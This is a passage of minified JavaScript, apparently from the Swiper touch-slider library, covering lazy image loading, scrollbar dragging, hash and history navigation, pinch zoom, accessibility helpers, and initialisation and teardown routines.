0===r&&(r=!0),0!==v.slides.length)&&(e=(l=v.slides.eq(e)).find("."+v.params.lazyLoadingClass+":not(."+v.params.lazyStatusLoadedClass+"):not(."+v.params.lazyStatusLoadingClass+")"),!l.hasClass(v.params.lazyLoadingClass)||l.hasClass(v.params.lazyStatusLoadedClass)||l.hasClass(v.params.lazyStatusLoadingClass)||(e=e.add(l[0])),0!==e.length&&e.each(function(){var i=N(this);i.addClass(v.params.lazyStatusLoadingClass);var n=i.attr("data-background"),s=i.attr("data-src"),o=i.attr("data-srcset"),a=i.attr("data-sizes");v.loadImage(i[0],s||n,o,a,!1,function(){var e,t;null!=v&&v&&(n?(i.css("background-image",'url("'+n+'")'),i.removeAttr("data-background")):(o&&(i.attr("srcset",o),i.removeAttr("data-srcset")),a&&(i.attr("sizes",a),i.removeAttr("data-sizes")),s&&(i.attr("src",s),i.removeAttr("data-src"))),i.addClass(v.params.lazyStatusLoadedClass).removeClass(v.params.lazyStatusLoadingClass),l.find("."+v.params.lazyPreloaderClass+", ."+v.params.preloaderClass).remove(),v.params.loop&&r&&(t=l.attr("data-swiper-slide-index"),l.hasClass(v.params.slideDuplicateClass)?(e=v.wrapper.children('[data-swiper-slide-index="'+t+'"]:not(.'+v.params.slideDuplicateClass+")"),v.lazy.loadImageInSlide(e.index(),!1)):(t=v.wrapper.children("."+v.params.slideDuplicateClass+'[data-swiper-slide-index="'+t+'"]'),v.lazy.loadImageInSlide(t.index(),!1))),v.emit("onLazyImageReady",v,l[0],i[0]))}),v.emit("onLazyImageLoad",v,l[0],i[0])}))},load:function(){var e=v.params.slidesPerView;if("auto"===e&&(e=0),v.lazy.initialImageLoaded||(v.lazy.initialImageLoaded=!0),v.params.watchSlidesVisibility)v.wrapper.children("."+v.params.slideVisibleClass).each(function(){v.lazy.loadImageInSlide(N(this).index())});else if(1<e)for(s=v.activeIndex;s<v.activeIndex+e;s++)v.slides[s]&&v.lazy.loadImageInSlide(s);else v.lazy.loadImageInSlide(v.activeIndex);if(v.params.lazyLoadingInPrevNext)if(1<e||v.params.lazyLoadingInPrevNextAmount&&1<v.params.lazyLoadingInPrevNextAmount){for(var t=v.params.lazyLoadingInPrevNextAmount,i=e,n=Math.min(v.activeIndex+i+Math.max(t,i),v.slides.length),t=Math.max(v.activeIndex-Math.max(i,t),0),s=v.activeIndex+e;s<n;s++)v.slides[s]&&v.lazy.loadImageInSlide(s);for(s=t;s<v.activeIndex;s++)v.slides[s]&&v.lazy.loadImageInSlide(s)}else{t=v.wrapper.children("."+v.params.slideNextClass);0<t.length&&v.lazy.loadImageInSlide(t.index());t=v.wrapper.children("."+v.params.slidePrevClass);0<t.length&&v.lazy.loadImageInSlide(t.index())}},onTransitionStart:function(){v.params.lazyLoading&&(v.params.lazyLoadingOnTransitionStart||!v.params.lazyLoadingOnTransitionStart&&!v.lazy.initialImageLoaded)&&v.lazy.load()},onTransitionEnd:function(){v.params.lazyLoading&&!v.params.lazyLoadingOnTransitionStart&&v.lazy.load()}},v.scrollbar={isTouched:!1,setDragPosition:function(e){var t=v.scrollbar,i=(v.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageX:e.pageX||e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageY:e.pageY||e.clientY)-t.track.offset()[v.isHorizontal()?"left":"top"]-t.dragSize/2,n=-v.minTranslate()*t.moveDivider,e=-v.maxTranslate()*t.moveDivider;i<n?i=n:e<i&&(i=e),i=-i/t.moveDivider,v.updateProgress(i),v.setWrapperTranslate(i,!0)},dragStart:function(e){var t=v.scrollbar;t.isTouched=!0,e.preventDefault(),e.stopPropagation(),t.setDragPosition(e),clearTimeout(t.dragTimeout),t.track.transition(0),v.params.scrollbarHide&&t.track.css("opacity",1),v.wrapper.transition(100),t.drag.transition(100),v.emit("onScrollbarDragStart",v)},dragMove:function(e){var t=v.scrollbar;t.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),v.wrapper.transition(0),t.track.transition(0),t.drag.transition(0),v.emit("onScrollbarDragMove",v))},dragEnd:function(e){var t=v.scrollbar;t.isTouched&&(t.isTouched=!1,v.params.scrollbarHide&&(clearTimeout(t.dragTimeout),t.dragTimeout=setTimeout(function(){t.track.css("opacity",0),t.track.transition(400)},1e3)),v.emit("onScrollbarDragEnd",v),v.params.scrollbarSnapOnRelease&&v.slideReset())},draggableEvents:!1!==v.params.simulateTouch||v.support.touch?v.touchEvents:v.touchEventsDesktop,enableDraggable:function(){var e=v.scrollbar,t=v.support.touch?e.track:document;N(e.track).on(e.draggableEvents.start,e.dragStart),N(t).on(e.draggableEvents.move,e.dragMove),N(t).on(e.draggableEvents.end,e.dragEnd)},disableDraggable:function(){var e=v.scrollbar,t=v.support.touch?e.track:document;N(e.track).off(e.draggableEvents.start,e.dragStart),N(t).off(e.draggableEvents.move,e.dragMove),N(t).off(e.draggableEvents.end,e.dragEnd)},set:function(){var e;v.params.scrollbar&&((e=v.scrollbar).track=N(v.params.scrollbar),v.params.uniqueNavElements&&"string"==typeof v.params.scrollbar&&1<e.track.length&&1===v.container.find(v.params.scrollbar).length&&(e.track=v.container.find(v.params.scrollbar)),e.drag=e.track.find(".swiper-scrollbar-drag"),0===e.drag.length&&(e.drag=N('<div class="swiper-scrollbar-drag"></div>'),e.track.append(e.drag)),e.drag[0].style.width="",e.drag[0].style.height="",e.trackSize=v.isHorizontal()?e.track[0].offsetWidth:e.track[0].offsetHeight,e.divider=v.size/v.virtualSize,e.moveDivider=e.divider*(e.trackSize/v.size),e.dragSize=e.trackSize*e.divider,v.isHorizontal()?e.drag[0].style.width=e.dragSize+"px":e.drag[0].style.height=e.dragSize+"px",1<=e.divider?e.track[0].style.display="none":e.track[0].style.display="",v.params.scrollbarHide&&(e.track[0].style.opacity=0))},setTranslate:function(){var e,t,i;v.params.scrollbar&&(e=v.scrollbar,v.translate,t=e.dragSize,i=(e.trackSize-e.dragSize)*v.progress,v.rtl&&v.isHorizontal()?0<(i=-i)?(t=e.dragSize-i,i=0):-i+e.dragSize>e.trackSize&&(t=e.trackSize+i):i<0?(t=e.dragSize+i,i=0):i+e.dragSize>e.trackSize&&(t=e.trackSize-i),v.isHorizontal()?(v.support.transforms3d?e.drag.transform("translate3d("+i+"px, 0, 0)"):e.drag.transform("translateX("+i+"px)"),e.drag[0].style.width=t+"px"):(v.support.transforms3d?e.drag.transform("translate3d(0px, "+i+"px, 0)"):e.drag.transform("translateY("+i+"px)"),e.drag[0].style.height=t+"px"),v.params.scrollbarHide&&(clearTimeout(e.timeout),e.track[0].style.opacity=1,e.timeout=setTimeout(function(){e.track[0].style.opacity=0,e.track.transition(400)},1e3)))},setTransition:function(e){v.params.scrollbar&&v.scrollbar.drag.transition(e)}},v.controller={LinearSpline:function(e,t){var i,n,s,o,a,r=function(e,t){for(n=-1,i=e.length;1<i-n;)e[s=i+n>>1]<=t?n=s:i=s;return i};this.x=e,this.y=t,this.lastIndex=e.length-1,this.x.length,this.interpolate=function(e){return e?(a=r(this.x,e),o=a-1,(e-this.x[o])*(this.y[a]-this.y[o])/(this.x[a]-this.x[o])+this.y[o]):0}},getInterpolateFunction:function(e){v.controller.spline||(v.controller.spline=v.params.loop?new v.controller.LinearSpline(v.slidesGrid,e.slidesGrid):new v.controller.LinearSpline(v.snapGrid,e.snapGrid))},setTranslate:function(t,e){function i(e){t=e.rtl&&"horizontal"===e.params.direction?-v.translate:v.translate,"slide"===v.params.controlBy&&(v.controller.getInterpolateFunction(e),s=-v.controller.spline.interpolate(-t)),s&&"container"!==v.params.controlBy||(n=(e.maxTranslate()-e.minTranslate())/(v.maxTranslate()-v.minTranslate()),s=(t-v.minTranslate())*n+e.minTranslate()),v.params.controlInverse&&(s=e.maxTranslate()-s),e.updateProgress(s),e.setWrapperTranslate(s,!1,v),e.updateActiveIndex()}var n,s,o=v.params.control;if(Array.isArray(o))for(var a=0;a<o.length;a++)o[a]!==e&&o[a]instanceof L&&i(o[a]);else o instanceof L&&e!==o&&i(o)},setTransition:function(t,e){function i(e){e.setWrapperTransition(t,v),0!==t&&(e.onTransitionStart(),e.wrapper.transitionEnd(function(){s&&(e.params.loop&&"slide"===v.params.controlBy&&e.fixLoop(),e.onTransitionEnd())}))}var n,s=v.params.control;if(Array.isArray(s))for(n=0;n<s.length;n++)s[n]!==e&&s[n]instanceof L&&i(s[n]);else s instanceof L&&e!==s&&i(s)}},v.hashnav={onHashCange:function(e,t){var i=document.location.hash.replace("#","");i!==v.slides.eq(v.activeIndex).attr("data-hash")&&v.slideTo(v.wrapper.children("."+v.params.slideClass+'[data-hash="'+i+'"]').index())},attachEvents:function(e){e=e?"off":"on";N(window)[e]("hashchange",v.hashnav.onHashCange)},setHash:function(){var e;v.hashnav.initialized&&v.params.hashnav&&(v.params.replaceState&&window.history&&window.history.replaceState?window.history.replaceState(null,null,"#"+v.slides.eq(v.activeIndex).attr("data-hash")||""):(e=(e=v.slides.eq(v.activeIndex)).attr("data-hash")||e.attr("data-history"),document.location.hash=e||""))},init:function(){if(v.params.hashnav&&!v.params.history){v.hashnav.initialized=!0;var e=document.location.hash.replace("#","");if(e)for(var t=0,i=v.slides.length;t<i;t++){var n=v.slides.eq(t);(n.attr("data-hash")||n.attr("data-history"))!==e||n.hasClass(v.params.slideDuplicateClass)||(n=n.index(),v.slideTo(n,0,v.params.runCallbacksOnInit,!0))}v.params.hashnavWatchState&&v.hashnav.attachEvents()}},destroy:function(){v.params.hashnavWatchState&&v.hashnav.attachEvents(!0)}},v.history={init:function(){if(v.params.history){if(!window.history||!window.history.pushState)return v.params.history=!1,void(v.params.hashnav=!0);v.history.initialized=!0,this.paths=this.getPathValues(),(this.paths.key||this.paths.value)&&(this.scrollToSlide(0,this.paths.value,v.params.runCallbacksOnInit),v.params.replaceState||window.addEventListener("popstate",this.setHistoryPopState))}},setHistoryPopState:function(){v.history.paths=v.history.getPathValues(),v.history.scrollToSlide(v.params.speed,v.history.paths.value,!1)},getPathValues:function(){var e=window.location.pathname.slice(1).split("/"),t=e.length;return{key:e[t-2],value:e[t-1]}},setHistory:function(e,t){v.history.initialized&&v.params.history&&(t=v.slides.eq(t),t=this.slugify(t.attr("data-history")),window.location.pathname.includes(e)||(t=e+"/"+t),v.params.replaceState?window.history.replaceState(null,null,t):window.history.pushState(null,null,t))},slugify:function(e){return e.toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,i){if(t)for(var n=0,s=v.slides.length;n<s;n++){var o=v.slides.eq(n);this.slugify(o.attr("data-history"))!==t||o.hasClass(v.params.slideDuplicateClass)||(o=o.index(),v.slideTo(o,e,i))}else v.slideTo(0,e,i)}},v.disableKeyboardControl=function(){v.params.keyboardControl=!1,N(document).off("keydown",n)},v.enableKeyboardControl=function(){v.params.keyboardControl=!0,N(document).on("keydown",n)},v.mousewheel={event:!1,lastScrollTime:(new window.Date).getTime()},v.params.mousewheelControl&&(v.mousewheel.event=-1<navigator.userAgent.indexOf("firefox")?"DOMMouseScroll":((e="onwheel"in document)||((p=document.createElement("div")).setAttribute("onwheel","return;"),e="function"==typeof p.onwheel),!e&&document.implementation&&document.implementation.hasFeature&&!0!==document.implementation.hasFeature("","")&&(e=document.implementation.hasFeature("Events.wheel","3.0")),e?"wheel":"mousewheel")),v.disableMousewheelControl=function(){if(!v.mousewheel.event)return!1;var e=v.container;return"container"!==v.params.mousewheelEventsTarged&&(e=N(v.params.mousewheelEventsTarged)),e.off(v.mousewheel.event,s),!(v.params.mousewheelControl=!1)},v.enableMousewheelControl=function(){if(!v.mousewheel.event)return!1;var e=v.container;return"container"!==v.params.mousewheelEventsTarged&&(e=N(v.params.mousewheelEventsTarged)),e.on(v.mousewheel.event,s),v.params.mousewheelControl=!0},v.parallax={setTranslate:function(){v.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){r(this,v.progress)}),v.slides.each(function(){var e=N(this);e.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){r(this,Math.min(Math.max(e[0].progress,-1),1))})})},setTransition:function(i){void 0===i&&(i=v.params.speed),v.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var e=N(this),t=parseInt(e.attr("data-swiper-parallax-duration"),10)||i;0===i&&(t=0),e.transition(t)})}},v.zoom={scale:1,currentScale:1,isScaling:!1,gesture:{slide:void 0,slideWidth:void 0,slideHeight:void 0,image:void 0,imageWrap:void 0,zoomMax:v.params.zoomMax},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0},getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,n=e.targetTouches[1].pageX,e=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(n-t,2)+Math.pow(e-i,2))},onGestureStart:function(e){var t=v.zoom;if(!v.support.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;t.gesture.scaleStart=t.getDistanceBetweenTouches(e)}t.gesture.slide&&t.gesture.slide.length||(t.gesture.slide=N(this),0===t.gesture.slide.length&&(t.gesture.slide=v.slides.eq(v.activeIndex)),t.gesture.image=t.gesture.slide.find("img, svg, canvas"),t.gesture.imageWrap=t.gesture.image.parent("."+v.params.zoomContainerClass),t.gesture.zoomMax=t.gesture.imageWrap.attr("data-swiper-zoom")||v.params.zoomMax,0!==t.gesture.imageWrap.length)?(t.gesture.image.transition(0),t.isScaling=!0):t.gesture.image=void 0},onGestureChange:function(e){var t=v.zoom;if(!v.support.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;t.gesture.scaleMove=t.getDistanceBetweenTouches(e)}t.gesture.image&&0!==t.gesture.image.length&&(v.support.gestures?t.scale=e.scale*t.currentScale:t.scale=t.gesture.scaleMove/t.gesture.scaleStart*t.currentScale,t.scale>t.gesture.zoomMax&&(t.scale=t.gesture.zoomMax-1+Math.pow(t.scale-t.gesture.zoomMax+1,.5)),t.scale<v.params.zoomMin&&(t.scale=v.params.zoomMin+1-Math.pow(v.params.zoomMin-t.scale+1,.5)),t.gesture.image.transform("translate3d(0,0,0) scale("+t.scale+")"))},onGestureEnd:function(e){var t=v.zoom;!v.support.gestures&&("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2)||t.gesture.image&&0!==t.gesture.image.length&&(t.scale=Math.max(Math.min(t.scale,t.gesture.zoomMax),v.params.zoomMin),t.gesture.image.transition(v.params.speed).transform("translate3d(0,0,0) scale("+t.scale+")"),t.currentScale=t.scale,t.isScaling=!1,1===t.scale&&(t.gesture.slide=void 0))},onTouchStart:function(e,t){var i=e.zoom;i.gesture.image&&0!==i.gesture.image.length&&(i.image.isTouched||("android"===e.device.os&&t.preventDefault(),i.image.isTouched=!0,i.image.touchesStart.x=("touchstart"===t.type?t.targetTouches[0]:t).pageX,i.image.touchesStart.y=("touchstart"===t.type?t.targetTouches[0]:t).pageY))},onTouchMove:function(e){var t=v.zoom;if(t.gesture.image&&0!==t.gesture.image.length&&(v.allowClick=!1,t.image.isTouched&&t.gesture.slide)){t.image.isMoved||(t.image.width=t.gesture.image[0].offsetWidth,t.image.height=t.gesture.image[0].offsetHeight,t.image.startX=v.getTranslate(t.gesture.imageWrap[0],"x")||0,t.image.startY=v.getTranslate(t.gesture.imageWrap[0],"y")||0,t.gesture.slideWidth=t.gesture.slide[0].offsetWidth,t.gesture.slideHeight=t.gesture.slide[0].offsetHeight,t.gesture.imageWrap.transition(0),v.rtl&&(t.image.startX=-t.image.startX),v.rtl&&(t.image.startY=-t.image.startY));var i=t.image.width*t.scale,n=t.image.height*t.scale;if(!(i<t.gesture.slideWidth&&n<t.gesture.slideHeight)){if(t.image.minX=Math.min(t.gesture.slideWidth/2-i/2,0),t.image.maxX=-t.image.minX,t.image.minY=Math.min(t.gesture.slideHeight/2-n/2,0),t.image.maxY=-t.image.minY,t.image.touchesCurrent.x=("touchmove"===e.type?e.targetTouches[0]:e).pageX,t.image.touchesCurrent.y=("touchmove"===e.type?e.targetTouches[0]:e).pageY,!t.image.isMoved&&!t.isScaling){if(v.isHorizontal()&&Math.floor(t.image.minX)===Math.floor(t.image.startX)&&t.image.touchesCurrent.x<t.image.touchesStart.x||Math.floor(t.image.maxX)===Math.floor(t.image.startX)&&t.image.touchesCurrent.x>t.image.touchesStart.x)return void(t.image.isTouched=!1);if(!v.isHorizontal()&&Math.floor(t.image.minY)===Math.floor(t.image.startY)&&t.image.touchesCurrent.y<t.image.touchesStart.y||Math.floor(t.image.maxY)===Math.floor(t.image.startY)&&t.image.touchesCurrent.y>t.image.touchesStart.y)return void(t.image.isTouched=!1)}e.preventDefault(),e.stopPropagation(),t.image.isMoved=!0,t.image.currentX=t.image.touchesCurrent.x-t.image.touchesStart.x+t.image.startX,t.image.currentY=t.image.touchesCurrent.y-t.image.touchesStart.y+t.image.startY,t.image.currentX<t.image.minX&&(t.image.currentX=t.image.minX+1-Math.pow(t.image.minX-t.image.currentX+1,.8)),t.image.currentX>t.image.maxX&&(t.image.currentX=t.image.maxX-1+Math.pow(t.image.currentX-t.image.maxX+1,.8)),t.image.currentY<t.image.minY&&(t.image.currentY=t.image.minY+1-Math.pow(t.image.minY-t.image.currentY+1,.8)),t.image.currentY>t.image.maxY&&(t.image.currentY=t.image.maxY-1+Math.pow(t.image.currentY-t.image.maxY+1,.8)),t.velocity.prevPositionX||(t.velocity.prevPositionX=t.image.touchesCurrent.x),t.velocity.prevPositionY||(t.velocity.prevPositionY=t.image.touchesCurrent.y),t.velocity.prevTime||(t.velocity.prevTime=Date.now()),t.velocity.x=(t.image.touchesCurrent.x-t.velocity.prevPositionX)/(Date.now()-t.velocity.prevTime)/2,t.velocity.y=(t.image.touchesCurrent.y-t.velocity.prevPositionY)/(Date.now()-t.velocity.prevTime)/2,Math.abs(t.image.touchesCurrent.x-t.velocity.prevPositionX)<2&&(t.velocity.x=0),Math.abs(t.image.touchesCurrent.y-t.velocity.prevPositionY)<2&&(t.velocity.y=0),t.velocity.prevPositionX=t.image.touchesCurrent.x,t.velocity.prevPositionY=t.image.touchesCurrent.y,t.velocity.prevTime=Date.now(),t.gesture.imageWrap.transform("translate3d("+t.image.currentX+"px, "+t.image.currentY+"px,0)")}}},onTouchEnd:function(e,t){var i=e.zoom;if(i.gesture.image&&0!==i.gesture.image.length){if(!i.image.isTouched||!i.image.isMoved)return i.image.isTouched=!1,void(i.image.isMoved=!1);i.image.isTouched=!1,i.image.isMoved=!1;var n=300,s=300,o=i.velocity.x*n,e=i.image.currentX+o,o=i.velocity.y*s,o=i.image.currentY+o;0!==i.velocity.x&&(n=Math.abs((e-i.image.currentX)/i.velocity.x)),0!==i.velocity.y&&(s=Math.abs((o-i.image.currentY)/i.velocity.y));s=Math.max(n,s);i.image.currentX=e,i.image.currentY=o;e=i.image.width*i.scale,o=i.image.height*i.scale;i.image.minX=Math.min(i.gesture.slideWidth/2-e/2,0),i.image.maxX=-i.image.minX,i.image.minY=Math.min(i.gesture.slideHeight/2-o/2,0),i.image.maxY=-i.image.minY,i.image.currentX=Math.max(Math.min(i.image.currentX,i.image.maxX),i.image.minX),i.image.currentY=Math.max(Math.min(i.image.currentY,i.image.maxY),i.image.minY),i.gesture.imageWrap.transition(s).transform("translate3d("+i.image.currentX+"px, "+i.image.currentY+"px,0)")}},onTransitionEnd:function(e){var t=e.zoom;t.gesture.slide&&e.previousIndex!==e.activeIndex&&(t.gesture.image.transform("translate3d(0,0,0) scale(1)"),t.gesture.imageWrap.transform("translate3d(0,0,0)"),t.gesture.slide=t.gesture.image=t.gesture.imageWrap=void 0,t.scale=t.currentScale=1)},toggleZoom:function(e,t){var i,n,s,o,a=e.zoom;a.gesture.slide||(a.gesture.slide=e.clickedSlide?N(e.clickedSlide):e.slides.eq(e.activeIndex),a.gesture.image=a.gesture.slide.find("img, svg, canvas"),a.gesture.imageWrap=a.gesture.image.parent("."+e.params.zoomContainerClass)),a.gesture.image&&0!==a.gesture.image.length&&(o=void 0===a.image.touchesStart.x&&t?(s=("touchend"===t.type?t.changedTouches[0]:t).pageX,("touchend"===t.type?t.changedTouches[0]:t).pageY):(s=a.image.touchesStart.x,a.image.touchesStart.y),a.scale&&1!==a.scale?(a.scale=a.currentScale=1,a.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"),a.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"),a.gesture.slide=void 0):(a.scale=a.currentScale=a.gesture.imageWrap.attr("data-swiper-zoom")||e.params.zoomMax,t?(e=a.gesture.slide[0].offsetWidth,t=a.gesture.slide[0].offsetHeight,i=a.gesture.slide.offset().left+e/2-s,n=a.gesture.slide.offset().top+t/2-o,s=a.gesture.image[0].offsetWidth,o=a.gesture.image[0].offsetHeight,s=s*a.scale,o=o*a.scale,s=-(e=Math.min(e/2-s/2,0)),o=-(t=Math.min(t/2-o/2,0)),(i=i*a.scale)<e&&(i=e),s<i&&(i=s),(n=n*a.scale)<t&&(n=t),o<n&&(n=o)):n=i=0,a.gesture.imageWrap.transition(300).transform("translate3d("+i+"px, "+n+"px,0)"),a.gesture.image.transition(300).transform("translate3d(0,0,0) scale("+a.scale+")")))},attachEvents:function(e){var i=e?"off":"on";v.params.zoom&&(v.slides,e=!("touchstart"!==v.touchEvents.start||!v.support.passiveListener||!v.params.passiveListeners)&&{passive:!0,capture:!1},v.support.gestures?(v.slides[i]("gesturestart",v.zoom.onGestureStart,e),v.slides[i]("gesturechange",v.zoom.onGestureChange,e),v.slides[i]("gestureend",v.zoom.onGestureEnd,e)):"touchstart"===v.touchEvents.start&&(v.slides[i](v.touchEvents.start,v.zoom.onGestureStart,e),v.slides[i](v.touchEvents.move,v.zoom.onGestureChange,e),v.slides[i](v.touchEvents.end,v.zoom.onGestureEnd,e)),v[i]("touchStart",v.zoom.onTouchStart),v.slides.each(function(e,t){0<N(t).find("."+v.params.zoomContainerClass).length&&N(t)[i](v.touchEvents.move,v.zoom.onTouchMove)}),v[i]("touchEnd",v.zoom.onTouchEnd),v[i]("transitionEnd",v.zoom.onTransitionEnd),v.params.zoomToggle&&v.on("doubleTap",v.zoom.toggleZoom))},init:function(){v.zoom.attachEvents()},destroy:function(){v.zoom.attachEvents(!0)}},v._plugins=[],v.plugins){var $=v.plugins[O](v,v.params[O]);$&&v._plugins.push($)}return v.callPlugins=function(e){for(var t=0;t<v._plugins.length;t++)e in v._plugins[t]&&v._plugins[t][e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},v.emitterEventListeners={},v.emit=function(e){var t;if(v.params[e]&&v.params[e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]),v.emitterEventListeners[e])for(t=0;t<v.emitterEventListeners[e].length;t++)v.emitterEventListeners[e][t](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);v.callPlugins&&v.callPlugins(e,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},v.on=function(e,t){return e=l(e),v.emitterEventListeners[e]||(v.emitterEventListeners[e]=[]),v.emitterEventListeners[e].push(t),v},v.off=function(e,t){var i;if(e=l(e),void 0===t)return v.emitterEventListeners[e]=[],v;if(v.emitterEventListeners[e]&&0!==v.emitterEventListeners[e].length){for(i=0;i<v.emitterEventListeners[e].length;i++)v.emitterEventListeners[e][i]===t&&v.emitterEventListeners[e].splice(i,1);return v}},v.once=function(e,t){e=l(e);function i(){t(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]),v.off(e,i)}return v.on(e,i),v},v.a11y={makeFocusable:function(e){return e.attr("tabIndex","0"),e},addRole:function(e,t){return e.attr("role",t),e},addLabel:function(e,t){return e.attr("aria-label",t),e},disable:function(e){return e.attr("aria-disabled",!0),e},enable:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(e){13===e.keyCode&&(N(e.target).is(v.params.nextButton)?(v.onClickNext(e),v.isEnd?v.a11y.notify(v.params.lastSlideMessage):v.a11y.notify(v.params.nextSlideMessage)):N(e.target).is(v.params.prevButton)&&(v.onClickPrev(e),v.isBeginning?v.a11y.notify(v.params.firstSlideMessage):v.a11y.notify(v.params.prevSlideMessage)),N(e.target).is("."+v.params.bulletClass)&&N(e.target)[0].click())},liveRegion:N('<span class="'+v.params.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>'),notify:function(e){var t=v.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},init:function(){v.params.nextButton&&v.nextButton&&0<v.nextButton.length&&(v.a11y.makeFocusable(v.nextButton),v.a11y.addRole(v.nextButton,"button"),v.a11y.addLabel(v.nextButton,v.params.nextSlideMessage)),v.params.prevButton&&v.prevButton&&0<v.prevButton.length&&(v.a11y.makeFocusable(v.prevButton),v.a11y.addRole(v.prevButton,"button"),v.a11y.addLabel(v.prevButton,v.params.prevSlideMessage)),N(v.container).append(v.a11y.liveRegion)},initPagination:function(){v.params.pagination&&v.params.paginationClickable&&v.bullets&&v.bullets.length&&v.bullets.each(function(){var e=N(this);v.a11y.makeFocusable(e),v.a11y.addRole(e,"button"),v.a11y.addLabel(e,v.params.paginationBulletMessage.replace(/{{index}}/,e.index()+1))})},destroy:function(){v.a11y.liveRegion&&0<v.a11y.liveRegion.length&&v.a11y.liveRegion.remove()}},v.init=function(){v.params.loop&&v.createLoop(),v.updateContainerSize(),v.updateSlidesSize(),v.updatePagination(),v.params.scrollbar&&v.scrollbar&&(v.scrollbar.set(),v.params.scrollbarDraggable&&v.scrollbar.enableDraggable()),"slide"!==v.params.effect&&v.effects[v.params.effect]&&(v.params.loop||v.updateProgress(),v.effects[v.params.effect].setTranslate()),v.params.loop?v.slideTo(v.params.initialSlide+v.loopedSlides,0,v.params.runCallbacksOnInit):(v.slideTo(v.params.initialSlide,0,v.params.runCallbacksOnInit),0===v.params.initialSlide&&(v.parallax&&v.params.parallax&&v.parallax.setTranslate(),v.lazy&&v.params.lazyLoading&&(v.lazy.load(),v.lazy.initialImageLoaded=!0))),v.attachEvents(),v.params.observer&&v.support.observer&&v.initObservers(),v.params.preloadImages&&!v.params.lazyLoading&&v.preloadImages(),v.params.zoom&&v.zoom&&v.zoom.init(),v.params.autoplay&&v.startAutoplay(),v.params.keyboardControl&&v.enableKeyboardControl&&v.enableKeyboardControl(),v.params.mousewheelControl&&v.enableMousewheelControl&&v.enableMousewheelControl(),v.params.hashnavReplaceState&&(v.params.replaceState=v.params.hashnavReplaceState),v.params.history&&v.history&&v.history.init(),v.params.hashnav&&v.hashnav&&v.hashnav.init(),v.params.a11y&&v.a11y&&v.a11y.init(),v.emit("onInit",v)},v.cleanupStyles=function(){v.container.removeClass(v.classNames.join(" ")).removeAttr("style"),v.wrapper.removeAttr("style"),v.slides&&v.slides.length&&v.slides.removeClass([v.params.slideVisibleClass,v.params.slideActiveClass,v.params.slideNextClass,v.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),v.paginationContainer&&v.paginationContainer.length&&v.paginationContainer.removeClass(v.params.paginationHiddenClass),v.bullets&&v.bullets.length&&v.bullets.removeClass(v.params.bulletActiveClass),v.params.prevButton&&N(v.params.prevButton).removeClass(v.params.buttonDisabledClass),v.params.nextButton&&N(v.params.nextButton).removeClass(v.params.buttonDisabledClass),v.params.scrollbar&&v.scrollbar&&(v.scrollbar.track&&v.scrollbar.track.length&&v.scrollbar.track.removeAttr("style"),v.scrollbar.drag&&v.scrollbar.drag.length&&v.scrollbar.drag.removeAttr("style"))},v.destroy=function(e,t){v.detachEvents(),v.stopAutoplay(),v.params.scrollbar&&v.scrollbar&&v.params.scrollbarDraggable&&v.scrollbar.disableDraggable(),v.params.loop&&v.destroyLoop(),t&&v.cleanupStyles(),v.disconnectObservers(),v.params.zoom&&v.zoom&&v.zoom.destroy(),v.params.keyboardControl&&v.disableKeyboardControl&&v.disableKeyboardControl(),v.params.mousewheelControl&&v.disableMousewheelControl&&v.disableMousewheelControl(),v.params.a11y&&v.a11y&&v.a11y.destroy(),v.params.history&&!v.params.replaceState&&window.removeEventListener("popstate",v.history.setHistoryPopState),v.params.hashnav&&v.hashnav&&v.hashnav.destroy(),v.emit("onDestroy"),!1!==e&&(v=null)},v.init(),v}}var N,e,t,i,n;L.prototype={isSafari:0<=(n=window.navigator.userAgent.toLowerCase()).indexOf("safari")&&n.indexOf("chrome")<0&&n.indexOf("android")<0,isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent),isArray:function(e){return"[object Array]"===Object.prototype.toString.apply(e)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&1<window.navigator.msMaxTouchPoints||window.navigator.pointerEnabled&&1<window.navigator.maxTouchPoints,lteIE9:((i=document.createElement("div")).innerHTML="\x3c!--[if lte IE 9]><i></i><![endif]--\x3e",1===i.getElementsByTagName("i").length)},device:(e=window.navigator.userAgent,t=e.match(/(Android);?[\s\/]+([\d.]+)?/),n=e.match(/(iPad).*OS\s([\d_]+)/),i=e.match(/(iPod)(.*OS\s([\d_]+))?/),e=!n&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/),{ios:n||e||i,android:t}),support:{touch:window.Modernizr&&!0===Modernizr.touch||!!("ontouchstart"in 